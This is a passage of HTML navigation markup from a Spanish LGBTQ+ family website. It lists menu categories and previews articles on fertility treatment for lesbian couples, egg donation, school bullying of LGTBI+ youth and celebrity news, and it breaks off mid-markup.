<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-8344 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-hijos category-ninos tag-adele tag-frozen tag-genero">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/el-hijo-de-adele-quiere-vestirse-como-princesa-de-frozen-y-ella-hace-esto/" class="mask-img">
				<img width="455" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/02/adele_hijo_princesa.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/02/adele_hijo_princesa.jpg 640w, https://ovejarosa.com/wp-content/uploads/2016/02/adele_hijo_princesa-600x422.jpg 600w" data-lazy-sizes="(max-width: 455px) 100vw, 455px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/el-hijo-de-adele-quiere-vestirse-como-princesa-de-frozen-y-ella-hace-esto/">El hijo de Adele quiere vestirse como princesa de Frozen. Y ella hace esto&#8230;</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21439 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-ser-mama tag-coronavirus tag-covid19 tag-embarazo tag-ivi tag-tratamientos-de-fertilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/covid-19-como-seran-los-tratamientos-de-fertilidad-a-partir-de-ahora/" class="mask-img">
				<img width="320" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="como tener hijos con el covid" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/02/estamos-embarazadas-1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/02/estamos-embarazadas-1.jpg 468w, https://ovejarosa.com/wp-content/uploads/2016/02/estamos-embarazadas-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2016/02/estamos-embarazadas-1-55x55.jpg 55w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/covid-19-como-seran-los-tratamientos-de-fertilidad-a-partir-de-ahora/">COVID-19: ¿Cómo serán los tratamientos de fertilidad a partir de ahora?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
